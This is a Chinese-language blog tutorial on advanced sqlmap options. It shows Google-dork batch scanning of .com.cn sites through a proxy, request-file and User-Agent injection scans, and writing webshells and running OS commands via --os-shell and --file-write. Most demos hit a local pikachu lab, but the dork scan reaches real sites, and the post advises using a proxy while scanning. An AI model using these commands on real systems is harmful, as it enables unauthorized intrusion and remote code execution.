目录

前言

一、语法

1.利用google浏览器进行批量扫描

2.针对http请求头进行扫描

3.写入shell的几种方法

4.挂代理的方式

二、演示

1.批量扫描谷歌+代理

2.http请求ua扫描

3.写入shell(一)

4.写入shell(二)

三、小结

前言

SQLMAP是黑客常用的一种针对sql注入漏洞的测试工具,非常强大,这里我自己搭建了一个靶机进行扫描测试,给大家举例说明,我们的sqlmap高级用法,感谢大家支持。

一、语法

1.利用google浏览器进行批量扫描

-g #谷歌搜索

利用方式:sqlmap -g “inurl:php?id=1 site:.com.cn” (这里可以自行构造谷歌语法进行扫描)



再扫描的时候建议挂代理!!!!2.针对http请求头进行扫描

-r

用法:sqlmap.py -r 1.txt

(这里我们需要抓包,将抓到的包文件放在1.txt文件里面,注意一点:如果需要跑ua那么需要在ua后面加上*号)3.写入shell的几种方法

sql-shell #执行指定sql命令 (寻找文件绝对路径)

–sql-query #执行指定的sql语句

–file-read #读取指定文件

–file-write #写入本地文件

(–file-write /test/test.txt --file-dest /var/www/html/1.txt;将本地的test.txt文件写入到目标的1.txt)

–file-dest #要写入的文件绝对路径

–os-cmd=id #执行系统命令

–os-shell #系统交互shell

–reg-read #读取win系统注册表4.挂代理的方式

-proxy #代理

用法:sqlmap.py -proxy “http://127.0.0.1:1080”二、演示

1.批量扫描谷歌+代理

命令:python sqlmap.py -g "inurl:php?id=1 site:.com.cn" --proxy "SOCKS5://127.0.0.1:10808"







2.http请求ua扫描

抓包

将抓到的包复制到1.txt空文件中

sqlmap进行扫描

python sqlmap.py -r D:/phpstudy/phpstudy_pro/WWW/1.txt --batch

3.写入shell(一)

--os-shell 生成上传点写入shell

命令:python sqlmap.py -u "http://127.0.0.1/pikachu-master/vul/sqli/sqli_str.php?name=id%3D1&submit=%E6%9F%A5%E8%AF%A2" --os-shell



4.写入shell(二)

–file-write #写入本地文件

–file-dest #要写入的文件绝对路径

代码:python sqlmap.py -u "http://127.0.0.1/pikachu-master/vul/sqli/sqli_str.php?name=id%3D1&submit=%E6%9F%A5%E8%AF%A2" -file-write 1.txt -file-dest D:/phpstudy/phpstudy_pro/WWW 1.txt

三、小结

小企鹅在这里有义务提醒各位小伙伴不可以利用技术做违法乱纪的事情哦

![[附源码]计算机毕业设计Python的花店售卖系统的设计与实现(程序+源码+LW文档)](https://img-blog.csdnimg.cn/ca386c0ef7fd40bcad3300a2f902732b.png)